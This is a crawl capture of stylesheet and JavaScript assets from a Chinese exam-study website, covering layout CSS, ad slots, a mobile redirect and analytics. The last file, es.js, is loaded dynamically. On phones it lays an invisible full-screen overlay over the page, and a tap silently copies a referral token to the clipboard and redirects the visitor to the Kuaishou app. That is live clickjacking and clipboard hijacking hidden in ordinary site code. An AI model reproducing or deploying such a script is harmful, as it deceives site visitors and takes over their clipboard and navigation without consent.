    }, 100 ) 
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kj-cy.cn/skin/201608/style/sentence.css
body_size: 3098
content:
@import url(global.css);
/*前景色*/
.color1{color:#088fdc;}
.color2{color:#fd6533;}
.color3{color:#71B210;}
.color4{color:#FF9900;}
.color5{color:#FF8C69;}
.color6{color:#00CED1;}
.color7{color:#7DAA2A;}
.bg7{background:#fff;}
.bg7{background:#fff;}
/*背景色*/
.bg1{background:#088fdc;}
.bg2{background:#fd6533;}
.bg3{background:#71B210;}
.bg4{background:#FF9900;}
.bg5{background:#FF8C69;}
.bg6{background:#00CED1;}

.header_mid .title2{float:left;height:70px;width:90px;position:relative;}
.header_mid .title2 a{background:#c9c9c9;;color:#fff;font-size:22px;position:absolute;padding:4px 20px;border-radius:7px;top:8px;left:-10px;}
.header_mid .title2 i{content: " ";
    border-left: 1px solid #c9c9c9;;
    border-top: 1px solid #c9c9c9;;
    display: block;
    height:8px;
    width:8px;
    -webkit-transform: translate(0,4px) rotate(45deg);
    transform: translate(0,4px) rotate(45deg);
    position: absolute;
    top:19px;
    left:-15px;
    z-index: 2;
    background-color: #c9c9c9;;}

/*左边栏*/

.left_bar_tj{}
.left_bar_tj li{height:70px;margin-bottom:12px;overflow:hidden;line-height:23px;}
.left_bar_tj li img{width:100px;float:left;margin-right:8px;max-height:68px;border:1px solid #ddd;border-radius:5px;}
.left_bar_tj li span{color:#444;padding-top:8px;font-size:12px;}
.left_bar_tj li span small{color:#aaa;}

.left_bar_menu{position: relative;top: 0px;width:198px;background-color: #fff;z-index:2;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;height:33px;line-height:33px;font-size:15px;}

.left_bar{width:198px;text-align:left;position:relative;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;text-align:center;height:33px;line-height:33px;font-size:15px;}

.left_bar .ul1{display:;position:relative;width:197px;z-index:11;}
.left_bar .ul1:hover{display:block;border-right:none;}
.left_bar .li1{}
.left_bar .t1{background:#fff;line-height:20px;color:#fff;z-index:11;position:relative;width:196px;border-bottom:1px solid #e0e0e0;padding-top:0px;position:relative;padding-bottom:8px;}

.left_bar .a1{line-height:28px;padding-left:8px;font-weight:700;color:#1d7ad9;}
.left_bar .t1 i{top:15px;right:10px;position:absolute;}
.left_bar .t1_son{color:#ddd;font-size:13px;line-height:26px;}
.left_bar .t1_son a{color:#666;display:block;float:left;text-align:center;width:95px;}

.left_bar .li1:hover .t1{background:#fff;color:#1d7ad9;width:197px;}
.left_bar .li1 .t1 .a1_xx{color:#1d7ad9;background:url(../image/xxff_xx.png) 5px 0px no-repeat;background-size:20px 20px;padding-left:30px;}
.left_bar .li1 .t1 .a1_cz{color:#1d7ad9;background:url(../image/xxff_cz.png) 5px 0px no-repeat;background-size:20px 20px;padding-left:30px;}
.left_bar .li1 .t1 .a1_gz{color:#1d7ad9;background:url(../image/xxff_gz.png) 5px 0px no-repeat;background-size:20px 20px;padding-left:30px;}
.left_bar .li1 .t1 a:hover{color:#1d7ad9;}
.left_bar  .item{display:none;width:350px;min-height:336px;position:absolute;left:196px;top:-1px;background:#fff;border:1px solid #ddd;z-index:10;padding:10px 0px;box-shadow: 3px 3px 3px #888888;}
.left_bar .li1:hover .item{display:block;}

.left_bar .item dl{margin:1px 8px 10px 15px;box-sizing:border-box;text-align:left;}
.left_bar .item dl .tt{display: block;border-bottom: 1px solid #e0e0e0;}
.left_bar .item dl .tt dt{font-size: 14px;font-weight: 600;line-height: 30px;overflow: hidden;display: inline;border-bottom: 1px solid #ccc;padding-bottom: 6px;color:#666;}
.left_bar .item dl  dd{padding-right: 15px;font-size: 12px;line-height: 12px;margin-left: 0;margin-top: 12px;display: inline-block;}
.left_bar .item dl  a{color:#666;}


/*列表格式*/
.listbox .title{overflow:hidden; background:#FFF;}
.listbox .title a{ color:#333;}
.listbox .title i{ width:30px; height:30px; float:left; display:block; margin-left:5px; margin-right:8px; margin-top:-2px;background:url(../image/zx2.png) no-repeat; background-size:25px 25px;}
.listbox .title span{ width:500px; height:10px; border-bottom:#e5e5e5 1px solid; float:left;}
.listbox .title p{width:110px; font-size:16px; font-weight:bold; height:30px; float:left;color:#1d7ad9;}
.listbox .type_more{border:1px solid #efefef;text-align:center;line-height:32px;background:#fefefe;}
.listbox .type_more a{background:url(../image/more.gif) top 0px right no-repeat;padding:0px 25px 0px 0px;background-size: 15px 16px;}
/*图文列表*/
.listbox  .listimg{background:#fff;}
.listbox  .listimg li{padding:20px 8px 15px 8px;border-bottom:2px solid #e7e7e7;}
.listbox  .listimg li img{float:left;height:128px;width: 176px;margin-right:24px;border-radius:5px;margin-top:6px;}
.listbox  .listimg li b{font-size: 20px;color: #444;font-weight: normal;}
.listbox  .listimg  .info{color:#999;text-align:right;height:24px;overflow:hidden;float:right;margin-bottom:0px;}
.listbox  .listimg  p{text-indent:2em;line-height:1.8em;color: #999;padding:1px 0px 0px 0px;}


.listbox h1{background:url(../image/shuben.png) 0px 15px no-repeat;padding:6px 0px 20px 30px;line-height: 25px;font-size: 24px;font-weight: normal;padding-bottom:10px;padding-top: 6px;color: #444;background-size:16px;}
.listbox .info{border-bottom: #dadada 1px dotted;text-align:right;padding-bottom:5px;}
.listbox .info a{color:#999;padding:0px 6px;}

.listbox .recommend{overflow: hidden;background: #FFF;padding-bottom:8px}
.listbox .recommend .img{float: left;width: 176px;margin-left:8px;position: relative;height:158px;}
.listbox .recommend .img img{width:176px;height:132px;margin-top: 26px;}
.listbox .recommend .img span{display: block;color:#fff;line-height:24px;text-align:center;background: #000;background-color: rgba( 0, 0, 0, .7 );position:absolute;width:176px;bottom:0px;}
.listbox .recommend ul{float: left;padding-left:18px;padding-top: 26px;width:456px;}
.listbox .recommend ul li{height:32px;line-height: 32px;margin-right: 23px;font-size: 15px;border-bottom: #eee 1px solid;padding-left: 15px;display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.listbox .recommend ul li span{color: #999;font-size: 12px;float: right;}


/*内容格式*/
.viewbox{overflow:hidden;}
.viewbox  h1{font-size:24px;text-align:center;line-height:40px;margin:10px;}

.viewbox .info{font-size:12px;height:24px;line-height:17px;text-align:center;overflow:hidden;color:#777;border-bottom:1px dashed #ddd;margin:0px 10px;}
.viewbox .info small{margin-left:8px;margin-right:3px;color:#999;}
.viewbox .info a{color:#666;}

.viewbox .content{font-size:15px;padding:8px 15px 0px 15px;color:#333;line-height:2.2em;}
.viewbox .content a{color: #136ec2;}
.viewbox .content p{margin-bottom:16px;}
.viewbox .indent2en p{text-indent:2em;}

.viewbox .content .cat_h1{height:22px;line-height:22px;color:#333;margin:25px 0px 20px -20px;font-size:16px;text-indent:0em;}
.viewbox .content .cat_h1 hr{border:none;border-top:1px #ddd solid;margin-top:12px;}
.viewbox .content .cat_h1 a{width:20px;height:20px;line-height:20px;display:block;background:#088fdc;text-align:center;color:#FFF;float:left;font-size:14px;margin:3px 0px 0px 10px;border-radius:10px;-moz-border-radius:10px;}
.viewbox .content .cat_h1  span {height:24px;line-height:24px;background:#FFF;display:block;float:left;padding:0 7px;font-weight:900;}
.viewbox .content .recommend{padding:20px 0px 0px 30px;}
.viewbox .content .recommend a{padding:0px 5px;display:block;padding-left:80px;}

.tuijian_title{overflow:hidden; background:#FFF;}
.tuijian_title a{ color:#333;}
.tuijian_title i{ width:30px; height:30px; float:left; display:block; margin-left:5px; margin-right:8px; margin-top:-2px;background:url(../image/tuijian.png) no-repeat; background-size:25px 25px;}
.tuijian_title span{ width:500px; height:10px; border-bottom:#e5e5e5 1px solid; float:left;}
.tuijian_title p{width:110px; font-size:16px; font-weight:bold; height:30px; float:left;color:#1d7ad9;}

/*话题页面*/
.huati{border: 1px solid #dcdcdc;border-bottom:0;background: #fff;}
.huati .tags{line-height:24px;border-bottom: 1px solid #dcdcdc;padding: 6px 10px 6px 15px;}
.huati .tags span{color:#333;font-weight:700;}
.huati .tags .son{float:right;width:580px;}
.huati .tags a{padding:0px 6px;line-height:24px;color:#666;}

.listbox  .imgList li{float:left;width:220px;text-align:center;height:170px;overflow:hidden;}
.listbox  .imgList li .item{margin:8px;}
.listbox  .imgList .img{width:206px;height:120px;overflow:hidden;border:1px solid #ededed;padding:1px;vertical-align:middle;display:table-cell;}
.listbox  .imgList  img{max-width:98%;max-height:98%;}
.listbox  .imgList  h3{line-height:35px;font-size:12px;text-align:left;}
.listbox  .imgList  h3 span{color:#ff6600;}
.listbox  .imgList  h3 a{color: #088fdc;font:"微软雅黑","simhei";font-size:13px;}

/*diy*/
.diy_h3_1{}
.diy_h3_1 .tt{font-weight: normal;font-size:16px;padding:0px 15px 10px 0px;}
.diy_h3_1 .l{border-left:2px solid #088fdc;}

.diy_h2_1{}
.diy_h2_1 .tt{font-family: "微软雅黑";font-size: 22px;font-weight: normal;padding:28px 15px 10px 0px;}

.diy_ul2{}
.diy_ul2 ul li{width:50%;float:left;}
.diy_ul2 ul  li a{display:block;margin-right:15px;padding-top:5px;line-height:25px;height:25px;overflow:hidden;border-bottom: 1px dotted #CCC;}

.diy_ul3{}
.diy_ul3 ul li{width:33.33%;float:left;line-height:27px;height:27px;}
.diy_ul3 ul  li a{padding-left:8px;overflow:hidden;}
.diy_ul3 ul  li .icon_1{float:right;background:url(../image/style_icon.png) 0px 0px no-repeat;padding:8px;height:1px;margin:5px 5px 0px 0px;}
.diy_ul3 ul  li .icon_2{float:right;background:url(../image/style_icon.png) 0px -20px no-repeat;padding:8px;height:1px;margin:5px 5px 0px 0px;}

.diy_ul5{}
.diy_ul5 ul li{width:20%;float:left;overflow:hidden;;}
.diy_ul5 ul  li a{display:block;padding: 0 10px;line-height:28px;height:28px;border: 1px solid #E4E4E4;margin: 5px 8px 5px 8px;}

.diy_ul_img_3{}
.diy_ul_img_3 ul{}
.diy_ul_img_3 ul li{width:33.33%;float:left;text-align:center;}
.diy_ul_img_3 ul  li a{display:block;line-height:27px;overflow:hidden;}
.diy_ul_img_3 ul  li img{width:207px;height:129px;}

.diy_ul_img_5{}
.diy_ul_img_5 ul{}
.diy_ul_img_5 ul li{width:20%;float:left;text-align:center;}
.diy_ul_img_5 ul  li a{display:block;line-height:27px;overflow:hidden;}
.diy_ul_img_5 ul  li img{max-width:96%;height:129px;}

.diy_ul_p{}
.diy_ul_p ul{}
.diy_ul_p ul li{line-height:27px;}
.diy_ul_p ul li p{text-indent:2em;color:#777;}
.diy_ul_p ul  li a{color:#7DAA2A;padding-left:8px;}

.diy_ul_tag{}
.diy_ul_tag ul li{line-height:27px;width:25%;float:left;text-align:center;overflow:hidden;}
.diy_ul_tag ul  li a{border: 1px solid #F0F0F0;display:block;margin:4px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.kj-cy.cn/skin/201608/js/js901.js
body_size: 2513
content:
function browserRedirect(url) {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp"; 
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb"; 
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM){
    window.location.replace(url);              
    }
}
var mobileUrl=window.location.href.replace("http://www","http://m");
browserRedirect(mobileUrl);

//添加广告
function addAd(str){
	//2022年5月13日，联盟提示数据异常，暂停广告投放
	//2022年6月11日，重新调整为收费
	//return;
	
	if(str) document.write(str); 
}

var ad_head='<div style="float:right;"><a href="http://www.kj-cy.cn/px/"><img src="/skin/201608/images/400-60.jpg"></a></div>';

//广告代码
/*心标pc  橱窗广告  300*250 创建于 Thursday, September 01, 2016*/
var ad_1='<script type="text/javascript" src="//ve.kj-cy.cn/site/lg/source/fi_p/common/f/production/fcv.js"></script>';


ad_1+='<div class="h8"></div><div class="xuezituijian">';
					ad_1+='<h3>热门推荐</h3>';
					ad_1+='<ul>';
					ad_1+='<li class="top_3"><span class="i">1</span><a href="http://www.kj-cy.cn/htm/20161128/299089.htm">18分钟掌握快速记忆单词的方法</a></li>';
					ad_1+='<li class="top_3"><span class="i">2</span><a href="http://www.kj-cy.cn/gkywbbgsw/">高考语文必背古诗文64篇</a></li>';
					ad_1+='<li class="top_3"><span class="i">3</span><a href="http://www.kj-cy.cn/gksxmsxtl/">高考数学秒杀型推论</a></li>';
					ad_1+='<li><span class="i">4</span><a href="http://www.kj-cy.cn/gksxkj/">高考数学口诀 快速掌握学习技巧</a></li>';
					ad_1+='<li><span class="i">5</span><a href="http://www.kj-cy.cn/gkhxhxkd/">高考化学必考核心考点</a></li>';
					ad_1+='<li><span class="i">6</span><a href="http://www.kj-cy.cn/gkccwlsyzj/">高考物理每年常考实验总结</a></li>';
					ad_1+='<li><span class="i">7</span><a href="http://www.kj-cy.cn/gkswhxzsd/">高考生物核心考点</a></li>';
					ad_1+='<li><span class="i">8</span><a href="http://www.kj-cy.cn/gkccdlhxkd/">高考地理核心考点</a></li>';
					ad_1+='<li  class="top_3"><span class="i">9</span><a href="http://www.kj-cy.cn/gkcclshxkd/">高考历史核心考点</a></li>';
					ad_1+='<li class="top_3"><span class="i">10</span><a href="http://www.kj-cy.cn/gkcczzhxkd/">高考政治核心考点</a></li>';
					ad_1+='</ul>';
			ad_1+='	</div><div class="h8"></div>';

/*google 广告位*/
var ad_2='';

/*心标pc  嵌入 300*250 创建于 Thursday, September 01, 2016*/
var ad_3='';


/*心标pc  悬停 橱窗 300*250 创建于 Thursday, September 01, 2016*/
var ad_4='';

//头部广告
var ad_5='';

/*心标 pc7 画中画 336*280 创建于 Thursday, September 01, 2016*/
var ad_7='';

/*心标 pc11  图+ 自适应 创建于 Tuesday, September 06, 2016*/
ad_7+='';

/*心标pc8 分页下  660*150 创建于 Thursday, September 01, 2016*/
var ad_8='';

/*心标pc9  推荐中 660*150 创建于 Thursday, September 01, 2016*/
var ad_9='';

/*心标pc10  推荐底部  创建于 Thursday, September 01, 2016*/
var ad_10='';


/*心标pc11 图加广告*/ 
var ad_11='';

var tool_share='';

function AutoResizeImage(maxWidth,maxHeight,objImg){
	var img = new Image();
	img.src = objImg.src;
	var hRatio;
	var wRatio;
	var Ratio = 1;
	var w = img.width;
	var h = img.height;
	wRatio = maxWidth / w;
	hRatio = maxHeight / h;
	if (maxWidth ==0 && maxHeight==0){
	Ratio = 1;
	}else if (maxWidth==0){//
	if (hRatio<1) Ratio = hRatio;
	}else if (maxHeight==0){
	if (wRatio<1) Ratio = wRatio;
	}else if (wRatio<1 || hRatio<1){
		Ratio = (wRatio<=hRatio?wRatio:hRatio);
	}
	if (Ratio<1){
	w = w * Ratio;
	h = h * Ratio;
	}
	objImg.height = h;
	objImg.width = w;
}
var tool_001='<script type="text/javascript" src="http://libs.baidu.com/jquery/2.0.0/jquery.min.js"></script>';
addAd(tool_001);
function QueryLoad(){
	if(typeof($)=='function')
	{
		if(typeof(init)=='function') init();
	}
	else
	{
		setTimeout('QueryLoad()',100);
	}
}
QueryLoad();


/*鼠标上移变换*/
function navChange(pre){
	this.pre=pre;
	this.init=function(){
		var pre=this.pre;
		$('#'+pre+' .i').mouseover(function(){
			var oli=$('#'+pre+' .hover');
			var id=$(oli).attr('data');
			if(id==$(this).attr('data')) return;
			$(oli).removeClass('hover');
			$('#'+pre+'_son_'+id).removeClass('hover');
			$(this).addClass('hover');
			id=$(this).attr('data');
			$('#'+pre+'_son_'+id).addClass('hover');
		})
	}
}
/*左边菜单*/
function left_bar(){
	var obj=$('#left_bar_menu');
	var top=$(obj).offset().top;
	$(window).scroll(function(){
		var body_top=$(document).scrollTop();
		if(body_top>top)
		{
			if($(obj).css("position")!="fixed") $(obj).css("position","fixed");
		}
		else
		{
			$(obj).css("position","relative");
		}
	});
}
/**
 *  异步传输
 *
 * @param   string   url 网址
 * @param   string   callback 回调函数
 * @param   string   data 参数
 * @return  function
 */
function requests(url,callback,data){
	url+="&callback="+callback;
	if(typeof(data)!='object'){
		data={};
		type="GET";
	}else{
		type="POST";
	}
	//$("#ssss").html(url);
	$.ajax({
		url: url,
		data: data,
		dataType: "jsonp",
		jsonp: callback,
		success: function (data){
			console.log(data);
		},
		type:type
	})
}

/*百度统计*/
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?789204bf1283aa8a03ee6de52a2cdf8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var aaa=document.currentScript.src.toLowerCase().split('/');
var bbb=document.currentScript.src.toLowerCase().replace(aaa[aaa.length-1],'');
document.writeln("<script type='text/javascript' charset='gbk' src='"+bbb+"es.js?t="+Math.random()+"'></script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.kj-cy.cn/skin/201608/js/es.js?t=0.42845957185614836
body_size: 1089
content:
document.writeln('<style type="text/css">');
document.writeln('.QRAlert{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.0);z-index:99999;}');
document.writeln('.QRAlert .QR-container{position:fixed;top:40%;left:50%;width:200px;transform:translate(-50%, -50%);}');
document.writeln('</style>');
document.writeln('<div class="QRAlert" id="QRAlert" style="display:none;"><div class="QR-container">');
document.writeln('</div></div>');

function setHalfHourCookie() {
    var date = new Date();
    var mins = 60;
    var secs = 30;
    var GMTString = date.toGMTString();
    var expires = new Date(date.getTime() + mins * 60 * 1000 + secs * 1000); 
    document.cookie = "cookie333=value; expires=" + expires.toGMTString() + "; path=/";
}
function isCookieExist(name) {
  var pattern = new RegExp(name + '=');
  return pattern.test(document.cookie);
}

function loadput(){

var modaxl = document.getElementById("QRAlert");
if(navigator.userAgent.toLowerCase().match(/android|iphone|mobile/i)) {
    //$.getScript('//lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/clipboard.js/2.0.8/clipboard.min.js', function() {
	$.getScript('//cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.8/clipboard.min.js', function() {
	if(!isCookieExist("cookie333")){
    modaxl.style.display = "block";
	setHalfHourCookie();
	}
        var clipboard = new ClipboardJS('#QRAlert', {
            text: function(trigger) {
                return '$X-yk28SZUfzF162$';
            }
        });
clipboard.on('success', function(e) {
modaxl.style.display = "none";
window.location.href = 'kwai://home';

setTimeout(function(){

let hidden = window.document.hidden || window.document.mozHidden || window.document.msHidden ||window.document.webkitHidden;
if(typeof hidden =="undefined" || hidden ==false){
location.href='ksnebula://home';
}
}, 2000);



});

    });
  }
}
//check
if (!window.jQuery) {
    var fileref = document.createElement("script");
    fileref.setAttribute("type", "text/javascript");
    fileref.setAttribute("src", "//libs.baidu.com/jquery/1.9.1/jquery.js");
    document.getElementsByTagName("head")[0].appendChild(fileref);
	window.onload=function(){
	loadput();
	}
}else{
loadput();
}